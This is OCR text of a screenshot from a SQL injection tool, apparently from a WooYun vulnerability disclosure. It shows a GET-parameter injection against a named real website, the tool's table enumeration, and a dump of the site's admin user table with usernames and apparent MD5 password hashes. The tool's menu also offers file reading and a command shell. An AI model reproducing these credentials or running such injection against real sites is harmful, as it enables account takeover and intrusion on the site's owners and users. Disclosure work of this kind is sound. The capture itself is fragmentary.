 Target: http://english.sino-agri.com/show.php?id=10
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin
Stop Get DBs Get Tables Get Columns Get Data Save Ta
address
zipcode
telephone
fax
mobile
email
addtime
working
lastlogintime
lastloginip
logintimes
cms_menu
cms_message
cms_order
cms_page
cms_product
cms_rizhi
cms_users
userid
username
password
types
quanxian
username password
admin 2413a2d451cf9d0b4ae83a5f8318eb75
lanhai 2eb429c676681a7bf5ae8702aa768363
服务三农 9f29a48dd62c2dce7d1321f0462e0e38
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE
Data Found: username=
Canceling...
Job Canceled!
Count(*) of enny.cms_users is 3
Data Found: username=admin
Data Found: password=2413a2d451cf9d0b4ae83a5f8318eb75
Data Found: username=lanhai
Data Found: password=2eb429c676681a7bf5ae8702aa768363
www.wooyun.org